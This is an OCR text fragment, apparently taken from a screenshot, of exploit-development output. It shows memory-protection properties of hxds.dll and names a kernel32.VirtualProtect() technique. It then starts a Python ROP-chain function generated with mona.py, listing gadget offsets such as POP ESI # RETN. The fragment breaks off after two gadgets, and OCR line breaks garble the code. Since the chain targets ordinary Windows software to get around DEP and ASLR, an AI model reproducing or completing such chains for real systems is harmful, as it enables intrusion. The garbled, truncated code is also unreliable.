
ASLR : False
Safeseh : True
Base : 0x51BD0000
Top : 0x51CA7000
Size : 0xd7000
Technique : kernel32.VirtualProtect()
def 
create_rop_chain(base_hxds.
dll)

	# rop chain generated 
with mona.py - 
www.corelan.be

	rop_gadgets = 

	[

		base_hxds.dll + 
0x00074533,	# POP ESI # RETN 
[hxds.dll] 

		base_hxds.dll + 
0x000010b8,	# ptr to 